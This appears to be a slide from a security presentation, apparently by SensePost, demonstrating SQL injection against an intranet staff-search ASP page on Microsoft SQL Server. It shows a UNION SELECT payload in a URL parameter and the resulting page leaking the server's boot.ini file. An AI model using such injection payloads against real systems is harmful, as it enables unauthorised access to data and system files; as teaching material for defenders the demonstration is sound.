 Lame Internal Staff Thing
http://intranet/admin/staff.asp?sname=' union select NULL,NULL,NULL,line fr
SensePost
Microsoft
SQL Server
You searched for: ' union select NULL,NULL,NULL,line from hacked--
First Name: Last Name: Tel Number: [boot loader]
First Name: Last Name: Tel Number: [operating systems]
First Name: Last Name: Tel Number: default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
First Name: Last Name: Tel Number: multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000
Server" /fastdetect
First Name: Last Name: Tel Number: timeout=30